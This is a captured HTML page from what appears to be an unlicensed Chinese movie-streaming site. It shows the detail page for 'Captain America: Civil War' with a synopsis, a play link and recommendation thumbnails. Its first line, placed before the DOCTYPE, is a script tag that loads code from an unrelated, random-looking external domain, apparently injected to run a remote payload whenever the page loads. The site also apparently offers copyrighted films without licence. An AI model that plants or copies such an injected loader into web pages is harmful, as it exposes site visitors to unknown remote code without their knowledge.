

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://smtp.aoguanyq.com/weihu/72716.html
body_size: 6777
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
    <title>《&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)》&#39640;&#28165;&#22312;&#32447;-&#23436;&#25972;&#29256;&#30005;&#24433;&#36805;&#38647;&#19979;&#36733; -&#22885;&#20896;&#22312;&#32447;</title>
    <meta name="keywords" content="&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;),&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)&#39640;&#28165;&#30005;&#24433;,&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)&#26368;&#26032;&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)&#20840;&#38598;,&#22885;&#20896;&#22312;&#32447;" />
    <meta name="description" content="&#22885;&#20896;&#22312;&#32447;&#20026;&#24744;&#25552;&#20379;《&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)》&#39640;&#28165;&#30005;&#24433;,&#24433;&#29255;&#20027;&#35201;&#35762;&#36848;：&#32654;&#22269;&#38431;&#38271;&#21490;&#33922;&#22827;·&#32599;&#26480;&#26031;&#24102;&#39046;&#30528;&#20840;&#26032;&#32452;&#24314;&#30340;&#22797;&#20167;&#32773;&#32852;&#30431;，&#32487;&#32493;&#32500;&#25252;&#19990;&#30028;&#21644;&#24179;&#28982;&#32780;，&#19968;&#27425;&#25191;&#34892;&#20219;&#21153;&#26102;&#32852;&#30431;&#25104;&#21592;&#19981;&#23567;&#24515;&#36896;&#25104;&#22823;&#37327;&#24179;&#27665;&#20260;&#20129;，&#20174;&#32780;&#28608;&#21457;&#25919;&#27835;&#21387;&#21147;，&#25919;&#24220;&#20915;&#23450;&#36890;&#36807;&#19968;&#22871;&#30417;&#31649;&#31995;&#32479;&#26469;&#31649;&#29702;&#21644;&#39046;&#23548;&#22797;&#20167;&#32773;&#32852;&#30431;。&#32852;&#30431;&#20869;&#37096;&#22240;&#27492;&#20998;&#35010;&#20026;&#20004;&#27966;：&#19968;&#26041;&#30001;&#21490;&#33922;&#22827;· &#32599;&#26480;&#26031;&#39046;&#23548;，&#20182;&#20027;&#24352;&#32500;&#25252;&#25104;&#21592;&#33258;&#30001;，&#22312;&#20813;&#21463;&#25919;&#24220;&#24178;&#25200;&#30340;&#24773;&#20917;&#19979;&#20445;&#25252;&#19990;&#30028;；&#21478;&#19968;&#26041;&#21017;&#36861;&#38543;&#25176;&#23612;·&#26031;&#22612;&#20811;，&#20182;&#20196;&#20154;&#24847;&#22806;&#22320;&#20915;&#23450;&#25903;&#25345;&#25919;&#24220;&#30340;&#30417;&#31649;&#21644;&#36131;&#20219;&#21046;&#20307;&#31995;。&#31070;&#31192;&#33707;&#27979;&#30340;&#24052;&#22522;&#20284;&#20046;&#25104;&#20026;&#20869;&#25112;&#30340;&#20851;&#38190;&#20154;&#29289;…….." />   
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="shortcut icon" href="/template/default12/template/mb13/statics/img/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/template/default12/template/mb13/statics/font/iconfont.css" type="text/css" />
    <link rel="stylesheet" href="/template/default12/template/mb13/statics/css/stui_block.css" type="text/css" />
    <link rel="stylesheet" href="/template/default12/template/mb13/statics/css/stui_block_color.css" type="text/css" />
    <link rel="stylesheet" href="/template/default12/template/mb13/statics/css/stui_default.css" type="text/css" />
    <script type="text/javascript" src="/template/default12/template/mb13/statics/js/jquery.min.js"></script>
    <script type="text/javascript" src="/template/default12/template/mb13/statics/js/stui_default.js"></script>
    <script type="text/javascript" src="/template/default12/template/mb13/statics/js/stui_block.js"></script>
    <script type="text/javascript" src="/template/default12/template/mb13/statics/js/home.js"></script>
    <script>var maccms={"path":"","mid":"1","url":"http://aoguanyq.com","wapurl":"http://m.aoguanyq.com","mob_status":"0"};</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
        <div class="container">
            <div class="row">
                <div class="stui-header_bd clearfix">
                    <div class="stui-header__logo"><a class="logo" href="/">&#22885;&#20896;&#22312;&#32447;</a></div>
                    <div class="stui-header__side">
                        <ul class="stui-header__user">
                            <li><a class="mac_user" href=""><i class="icon iconfont icon-account"></i></a>
                            </li>
                        </ul>
                        <script type="text/javascript" src="/template/default12/template/mb13/statics/js/jquery.autocomplete.js"></script>
                        <div class="stui-header__search">
                            <form id="search" name="search" method="get" action="http://smtp.aoguanyq.com/search/-------------.html"
                                onSubmit="return qrsearch();"><input type="text" id="wd" name="wd"
                                    class="mac_wd form-control" value="" placeholder="&#35831;&#36755;&#20837;&#20851;&#38190;&#35789;..." /><button
                                    class="submit" id="searchbutton" type="submit" name="submit"><i
                                        class="icon iconfont icon-search"></i></button></form>
                        </div>
                    </div>
                    <ul class="stui-header__menu type-slide">
                        <li ><a href="/">&#39318;&#39029;</a></li>
                                                <li  class="active"><a href="http://smtp.aoguanyq.com/zixun/1.html">&#30005;&#24433;</a></li>
                                                <li ><a href="http://smtp.aoguanyq.com/zixun/2.html">&#30005;&#35270;&#21095;</a></li>
                                                <li ><a href="http://smtp.aoguanyq.com/zixun/3.html">&#32508;&#33402;</a></li>
                                                <li ><a href="http://smtp.aoguanyq.com/zixun/4.html">&#21160;&#28459;</a></li>
                                                <li ><a href="http://smtp.aoguanyq.com/zixun/37.html">&#21160;&#30011;&#29255;</a></li>
                                                <li ><a href="http://smtp.aoguanyq.com/zixun/38.html">&#32769;&#30005;&#24433;</a></li>
                                            </ul>
                </div>
            </div>
        </div>
</header>
    <div class="container">
        <div class="row">
            <div class="col-lg-wide-75 col-xs-1 padding-0">
                <div class="stui-pannel stui-pannel-bg clearfix">
                    <div class="stui-pannel-box clearfix">
                        <div class="stui-pannel_bd clearfix">
                            <div class="stui-content col-pd clearfix">
                                                                <div class="stui-content__thumb"><a class="stui-vodlist__thumb picture v-thumb"
                                        href="http://smtp.aoguanyq.com/huishou/72716-1-1.html" title="&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)"><img class="lazyload"
                                            src="/template/default12/template/mb13/statics/img/load.gif"
                                            data-original="/upload/vod/20240223-29/5bc74529d8601cc858256d24acfbbce2.jpg" /><span
                                            class="play active hidden-xs"></span><span
                                            class="pic-text text-right">&#36229;&#28165;</span></a></div>
                                <div class="stui-content__detail">
                                    <h1 class="title">&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)</h1>
                                    <div class="score">
                                        <div class="star"><span class="star-cur" id="score"></span></div><span
                                            class="branch">3.0</span>
                                    </div>
                                    <p class="data hidden-xs"><span class="text-muted">&#31867;&#22411;：</span><a href="http://smtp.aoguanyq.com/search/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">&#21160;&#20316;</a>&nbsp;                                        <span class="split-line"></span>
                                        <span class="text-muted">&#22320;&#21306;：</span><a href="http://smtp.aoguanyq.com/search/--%E7%BE%8E%E5%9B%BD-----------.html" target="_blank">&#32654;&#22269;</a>&nbsp;                                        <span class="split-line"></span>
                                        <span class="text-muted">&#24180;&#20221;：</span><a href="http://smtp.aoguanyq.com/search/-------------2016.html" target="_blank">2016</a>&nbsp;                                        <span class="split-line"></span>
                                        <span class="text-muted">&#35821;&#35328;：</span><a href="http://smtp.aoguanyq.com/search/------%E8%8B%B1%E8%AF%AD-------.html" target="_blank">&#33521;&#35821;</a>&nbsp;                                    </p>
                                    <p class="data"><span class="text-muted">&#20027;&#28436;：</span><a href="http://smtp.aoguanyq.com/search/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E5%9F%83%E6%96%87%E6%96%AF------------.html" target="_blank">&#20811;&#37324;&#26031;·&#22467;&#25991;&#26031;</a>&nbsp;                                    </p>
                                    <p class="data"><span class="text-muted">&#23548;&#28436;：</span><a href="http://smtp.aoguanyq.com/search/-----%E4%B9%94%C2%B7%E5%8D%A2%E7%B4%A0--------.html" target="_blank">&#20052;·&#21346;&#32032;</a>&nbsp;                                    </p>
                                    <p class="data hidden-xs"><span class="text-muted">&#19978;&#27425;&#26356;&#26032;：</span>2024-02-23 05:02:04                                    </p>
                                    <div class="play-btn clearfix">
                                        <div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a
                                            class="btn btn-primary" href="http://smtp.aoguanyq.com/huishou/72716-1-1.html">&#31435;&#21363;&#25773;&#25918;</a>
                                                                                        <a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2"
                                            data-mid="1" data-id="72716">&#25910;&#34255;</a>
                                                                                </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<!-- end &#35814;&#24773;-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right"></span>
				<h3 class="title">
					&#39640;&#28165;&#24555;&#25773;
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li class=""><a href="http://smtp.aoguanyq.com/huishou/72716-1-1.html">&#27491;&#29255;</a></li>
                			</ul>
		</div>
		
	</div>
</div>
<!-- &#25773;&#25918;&#22320;&#22336;-->
                <div class="stui-pannel stui-pannel-bg clearfix">
	
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/default12/template/mb13/statics/icon/icon_30.png"/>
					&#21095;&#24773;&#20171;&#32461;
				</h3>						
			</div>																		
		</div>
		
		<div class="stui-pannel_bd">
			<div class="detail col-pd">
				<span class="detail-sketch">《&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)》&#26159;&#20052;·&#21346;&#32032;&#23548;&#28436;&#30340;&#19968;&#37096;&#36229;&#32423;&#32463;&#20856;&#30340;&#21160;&#20316;&#32654;&#22269;&#29255;，&#35813;&#21095;&#35762;&#36848;&#20102;：&#32654;&#22269;&#38431;&#38271;&#21490;&#33922;&#22827;·&#32599;&#26480;&#26031;&#24102;&#39046;&#30528;&#20840;&#26032;&#32452;&#24314;&#30340;&#22797;&#20167;&#32773;&#32852;&#30431;&#32487;&#32493;&#32500;&#25252;&#19990;&#30028;&#21644;&#24179;&#28982;&#32780;&#19968;&#27425;&#25191;&#34892;&#20219;&#21153;&#26102;&#32852;&#30431;&#25104;&#21592;&#19981;&#23567;&#24515;&#36896;&#25104;&#22823;&#37327;&#24179;&#27665;&#20260;&#20129;&#20174;&#32780;&#28608;&#21457;&#25919;&#27835;&#21387;&#21147;&#25919;&#24220;&#20915;&#23450;&#36890;&#36807;&#19968;&#22871;&#30417;&#31649;&#31995;&#32479;&#26469;&#31649;&#29702;&#21644;&#39046;&#23548;&#22797;&#20167;&#32773;&#32852;&#30431;&#32852;&#30431;&#20869;&#37096;&#22240;&#27492;&#20998;&#35010;，&#24819;&#30475;&#26356;&#22810;&#30340;&#30456;&#20851;&#24433;&#35270;&#20316;&#21697;，&#35831;&#25910;&#34255;&#25105;&#20204;&#30340;&#32593;&#31449;：smtp.aoguanyq.com</span>
				
			    <span class="detail-content" style="display: none;">《&#32654;&#22269;&#38431;&#38271;3：&#20869;&#25112;(&#33521;&#35821;&#29256;)》&#26159;&#20052;·&#21346;&#32032;&#23548;&#28436;&#30340;&#19968;&#37096;&#36229;&#32423;&#32463;&#20856;&#30340;&#21160;&#20316;&#32654;&#22269;&#29255;，&#35813;&#21095;&#35762;&#36848;&#20102;：&#32654;&#22269;&#38431;&#38271;&#21490;&#33922;&#22827;·&#32599;&#26480;&#26031;&#24102;&#39046;&#30528;&#20840;&#26032;&#32452;&#24314;&#30340;&#22797;&#20167;&#32773;&#32852;&#30431;&#32487;&#32493;&#32500;&#25252;&#19990;&#30028;&#21644;&#24179;&#28982;&#32780;&#19968;&#27425;&#25191;&#34892;&#20219;&#21153;&#26102;&#32852;&#30431;&#25104;&#21592;&#19981;&#23567;&#24515;&#36896;&#25104;&#22823;&#37327;&#24179;&#27665;&#20260;&#20129;&#20174;&#32780;&#28608;&#21457;&#25919;&#27835;&#21387;&#21147;&#25919;&#24220;&#20915;&#23450;&#36890;&#36807;&#19968;&#22871;&#30417;&#31649;&#31995;&#32479;&#26469;&#31649;&#29702;&#21644;&#39046;&#23548;&#22797;&#20167;&#32773;&#32852;&#30431;&#32852;&#30431;&#20869;&#37096;&#22240;&#27492;&#20998;&#35010;，&#24819;&#30475;&#26356;&#22810;&#30340;&#30456;&#20851;&#24433;&#35270;&#20316;&#21697;，&#35831;&#25910;&#34255;&#25105;&#20204;&#30340;&#32593;&#31449;：smtp.aoguanyq.com</span>
			    
				<a class="detail-more" href="javascript:;">&#35814;&#24773; <i class="icon iconfont icon-moreunfold"></i></a>
			</div>								
		</div>
		
	</div>
</div><!-- &#21095;&#24773;&#31616;&#20171;-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				
				<h3 class="title">
					<img src="/template/default12/template/mb13/statics/icon/icon_6.png"/>
					&#29468;&#20320;&#21916;&#27426;
				</h3>						
			</div>																		
		</div>
		
		<div class="stui-pannel_bd">
			
			<ul class="stui-vodlist__bd clearfix">
                				<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95392.html" title="&#27515;&#22320;&#21191;&#22763;"
        data-original="/upload/vod/20240223-52/8eab516f3ee589fb67ffada213dcbdec.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95392.html"
                title="&#27515;&#22320;&#21191;&#22763;">&#27515;&#22320;&#21191;&#22763;</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#35449;&#22982;&#26031;·&#32599;&#23572;&#26031;&#39039;,&#20029;&#32435;·&#27431;&#25991;,&#24085;&#32435;·&#36154;&#29595;·&#27888;&#21202;,&#21171;&#20262;&#26031;·&#39532;&#20811;&#22885;&#38647;,</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95389.html" title="&#27494;&#26519;&#24618;&#20861;(&#26222;&#36890;&#35805;&#29256;)"
        data-original="/upload/vod/20240223-52/9a1a481be691e2fe91f01f3d160cbaff.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95389.html"
                title="&#27494;&#26519;&#24618;&#20861;(&#26222;&#36890;&#35805;&#29256;)">&#27494;&#26519;&#24618;&#20861;(&#26222;&#36890;&#35805;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#21476;&#22825;&#20048;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95388.html" title="&#27494;&#26519;&#24618;&#20861;(&#31908;&#35821;&#29256;)"
        data-original="/upload/vod/20240223-52/0015b7b321a0612d8d8939913a18664a.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95388.html"
                title="&#27494;&#26519;&#24618;&#20861;(&#31908;&#35821;&#29256;)">&#27494;&#26519;&#24618;&#20861;(&#31908;&#35821;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#21476;&#22825;&#20048;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95387.html" title="&#27515;&#20129;&#22612;(&#26222;&#36890;&#35805;&#29256;)"
        data-original="/upload/vod/20240223-52/675540d2c650d9f0203de1869d9cd5d4.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95387.html"
                title="&#27515;&#20129;&#22612;(&#26222;&#36890;&#35805;&#29256;)">&#27515;&#20129;&#22612;(&#26222;&#36890;&#35805;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#26446;&#23567;&#40857;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95386.html" title="&#27515;&#20129;&#22612;(&#33521;&#35821;&#29256;)"
        data-original="/upload/vod/20240223-52/e410cb2a74cdedbb2e28d51a9a0c8a74.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95386.html"
                title="&#27515;&#20129;&#22612;(&#33521;&#35821;&#29256;)">&#27515;&#20129;&#22612;(&#33521;&#35821;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#26446;&#23567;&#40857;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95383.html" title="&#27494;&#20384;(&#26222;&#36890;&#35805;&#29256;)"
        data-original="/upload/vod/20240223-52/20f6733d23ece5019a894473e07eeea0.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95383.html"
                title="&#27494;&#20384;(&#26222;&#36890;&#35805;&#29256;)">&#27494;&#20384;(&#26222;&#36890;&#35805;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#29956;&#23376;&#20025;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95382.html" title="&#27494;&#26494;&#20140;&#21095;"
        data-original="/upload/vod/20240223-52/23a272b949fa71d21af443f239daba06.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95382.html"
                title="&#27494;&#26494;&#20140;&#21095;">&#27494;&#26494;&#20140;&#21095;</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#30422;&#21483;&#22825;,&#24352;&#20305;&#31119;,&#33406;&#19990;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95371.html" title="&#26538;&#29579;(&#26222;&#36890;&#35805;&#29256;)"
        data-original="/upload/vod/20240223-52/e74186e851267939d1bd9675ee68f35a.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95371.html"
                title="&#26538;&#29579;(&#26222;&#36890;&#35805;&#29256;)">&#26538;&#29579;(&#26222;&#36890;&#35805;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#24352;&#22269;&#33635;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95370.html" title="&#26538;&#31070;&#20256;&#35828;"
        data-original="/upload/vod/20240223-52/c8e54d9bfba8511e89c40abebde2333f.png"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95370.html"
                title="&#26538;&#31070;&#20256;&#35828;">&#26538;&#31070;&#20256;&#35828;</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#38472;&#22269;&#37030;,&#32599;&#20848;,Yik-Lung,Ng,Danielle,K.,Kenneth,Hau,Wai,Lau,&#26753;&#28975;&#28385;,Law,Lok,Vivian,Lok,Wing,Lun,Ng,&#26460;&#22823;&#20255;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95368.html" title="&#26432;&#30772;&#29436;·&#36138;&#29436;(&#31908;&#35821;&#29256;)"
        data-original="/upload/vod/20240223-52/51b9a3129f9a7803ef984c24ff51da9f.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95368.html"
                title="&#26432;&#30772;&#29436;·&#36138;&#29436;(&#31908;&#35821;&#29256;)">&#26432;&#30772;&#29436;·&#36138;&#29436;(&#31908;&#35821;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#21476;&#22825;&#20048;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95362.html" title="&#26432;&#20154;&#26354;"
        data-original="/upload/vod/20240223-52/86cabb229db97f73e2cf615b826f59cc.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95362.html"
                title="&#26432;&#20154;&#26354;">&#26432;&#20154;&#26354;</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#37073;&#28009;&#21335;,&#38047;&#28113;&#24935;,&#32599;&#23478;&#33521;,&#23665;&#26412;&#23567;&#30334;&#21512;</p>
    </div>
</div>
											
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box" style="position:relative">
    <div class="sitename_logo" style="">
        &#22885;&#20896;&#22312;&#32447;    </div>
    <a class="stui-vodlist__thumb lazyload"
        href="http://smtp.aoguanyq.com/weihu/95352.html" title="&#26143;&#38469;&#20256;&#22855;(&#21407;&#22768;&#29256;)"
        data-original="/upload/vod/20240223-52/22a38669a35f43b708f980ed435592f7.jpg"><span
            class="play hidden-xs"></span><span
            class="pic-text text-right">&#36229;&#28165;</span>
    </a>
    <div class="stui-vodlist__detail">
        <h4 class="title text-overflow"><a href="http://smtp.aoguanyq.com/weihu/95352.html"
                title="&#26143;&#38469;&#20256;&#22855;(&#21407;&#22768;&#29256;)">&#26143;&#38469;&#20256;&#22855;(&#21407;&#22768;&#29256;)</a></h4>
        <p class="text text-overflow text-muted hidden-xs">&#33539;·&#36842;&#22622;&#23572;</p>
    </div>
</div>
											
				</li>			
							</ul>			
		</div>		
			
	</div>						
</div>


<!-- &#29468;&#20320;&#21916;&#27426;-->
                <div class="stui-pannel stui-pannel-bg clearfix">
                    <div class="stui-pannel-box clearfix">
                        <div class="stui-pannel_bd clearfix">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head clearfix">
                                    <h3 class="title"><img src="/template/default12/template/mb13/statics/icon/icon_30.png" />&#24433;&#29255;&#35780;&#35770;</h3>
                                </div>
                            </div>
                            <div class="stui-pannel_bd">
                                <div class="mac_comment" data-id="1" data-mid="72716"></div>
                            </div>
                        </div>
                    </div>
                </div>
			</div>
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
			    <div class="stui-pannel stui-pannel-bg clearfix">
                	<div class="stui-pannel-box">
                		<div class="stui-pannel_hd">
                			<div class="text-center">
                				<p class="text-muted">&#25195;&#30721;&#29992;&#25163;&#26426;&#35266;&#30475;</p>
                				<p id="qrcode2" style="padding-left: 35px;"></p>
                				<p class="text-muted margin-0">&#20998;&#20139;&#21040;&#26379;&#21451;&#22280;</p>							
                			</div>
                		</div>							
                	</div>
                </div>
				<div class="stui-pannel stui-pannel-bg clearfix">
	
	<div class="stui-pannel-box">
		
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/default12/template/mb13/statics/icon/icon_12.png"/>
					<a href="http://smtp.aoguanyq.com/search/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">&#21160;&#20316;</a>&nbsp;&#28909;&#25773;&#27036;
				</h3>						
			</div>																		
		</div>
		
		<div class="stui-pannel_bd">
						<ul class="stui-vodlist__media active col-pd clearfix">
								<li >
	
	<div class="thumb">
